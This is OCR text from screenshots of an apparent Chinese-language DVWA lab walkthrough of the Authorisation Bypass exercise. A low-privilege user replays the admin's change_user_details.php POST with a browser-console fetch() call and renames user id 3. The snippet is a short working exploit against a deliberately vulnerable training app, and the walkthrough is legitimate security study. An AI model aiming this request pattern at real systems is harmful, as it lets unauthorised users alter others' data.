 1.
不安全 192.168.23.128/dvwa/vulnerabilities/authbypass/
影视森林——观影... 吾爱破解 - LCG - LS... MT论坛 - MT官网_... 【新提醒】Kali Linu... 清华大学开源软件... 飘云阁安全论坛-PY... 看雪安全论坛 其他收藏夹
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Save Successful
Welcome to the user manager, please enjoy updating your user's details.
ID First Name Surname Update
5 Bob Smith Update
4 Pablo Picasso Update
3 Hack Me Update
2 Gordon Brown Update
1 admin admin Update
管理员账号访问并点击更新按钮查看数据包
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 18
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
10 毫秒 20 毫秒 30 毫秒 40 毫秒 50 毫秒 60 毫秒 70 毫秒 80 毫秒 90 毫秒 100 毫秒 110
名称 标头 负载 预览 响应 发起程序 计时 Cookie
change_user_details.php
请求 URL: http://192.168.23.128/dvwa/vulnerabilities/authbypass/change_user_details.php
请求方法: POST
状态代码: 200 OK
远程地址: 192.168.23.128:80
引用者策略: strict-origin-when-cross-origin
1 次请求 已传输423 B 15 B 条资源
2.
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 18
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
10 毫秒 20 毫秒 30 毫秒 40 毫秒 50 毫秒 60 毫秒 70 毫秒 80 毫秒 90 毫秒 100 毫秒 110
名称 标头 负载 预览 响应 发起程序 计时 Cookie
change_user_details.php
请求负载 查看源
{id: 5, first_name: "Bob", surname: "Smith"}
first_name: "Bob"
id: 5
surname: "Smith"
3.
192.168.23.128/dvwa/vulnerabilit
不安全 192.168.23.128/dvwa/vulnerabilities/authbypass/change_user_details.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66...
{"result":"fail","error":"Only POST requests are accepted"}
普通用户访问
4.
192.168.23.128/dvwa/vulnerabilit
不安全 192.168.23.128/dvwa/vulnerabilities/authbypass/change_user_details.php
影视森林——观影... 吾爱破解 - LCG - LS... MT论坛 - MT官网_... 【新提醒】Kali Linu... 清华大学开源软件
{"result":"fail","error":"Only POST requests are accepted"}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS
top 筛选器 默认级别 17
fetch('change_user_details.php', {
method: 'POST',
headers: {
'Accept': 'application/json',
'Content-Type': 'application/json'
},
fetch方式提交数据
body: JSON.stringify({ 'id':3, "first_name": "BB", "surname": "zz" })
}
)
.then((response) => response.json())
.then((data) => console.log(data));
Promise {<pending>}
{result: 'ok'}
返回成功
id为三的修改名字
5.
Vulnerability: Authorisation Bypa
不安全 192.168.23.128/dvwa/vulnerabilities/authbypass/
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
Welcome to the user manager, please enjoy updating your user's details.
ID First Name Surname Update
5 Bob Smith Update
4 Pablo Picasso Update
3 BB zz Update
2 Gordon Brown Update
1 Harry Hacker Update
管理员页面查看成功修改